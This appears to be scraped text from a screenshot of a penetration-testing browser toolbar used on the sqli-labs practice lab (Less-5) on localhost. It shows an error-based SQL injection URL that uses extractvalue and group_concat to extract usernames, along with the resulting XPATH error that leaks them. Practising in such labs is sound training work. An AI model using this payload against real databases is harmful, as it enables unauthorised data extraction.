 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqli-labs/Less-5/?id=-1' and extractvalue(1,concat('!',(select group_concat(username) from security.users where username not in ('Dumb','Angelina','Dummy','secure'))))--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '!Dumb,Angelina,Dummy,secure,stup'